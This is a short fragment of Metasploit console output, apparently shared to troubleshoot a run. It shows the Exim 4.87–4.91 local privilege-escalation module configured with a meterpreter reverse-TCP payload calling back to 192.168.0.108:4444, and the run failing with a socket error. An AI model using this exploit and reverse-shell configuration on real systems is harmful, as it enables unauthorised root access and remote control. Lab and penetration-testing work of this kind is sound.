 Name Current Setting Required Description
---- --------------- -------- -----------
EXIMPORT 25 yes The port exim is listening to
SESSION 3 yes The session to run this module on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.108 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Exim 4.87 - 4.91
msf5 exploit(linux/local/exim4_deliver_message_priv_esc) > run
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.0.108:4444
[-] Exploit failed [unreachable]: Rex::ConnectionError A socket error occurred.
[*] Exploit completed, but no session was created.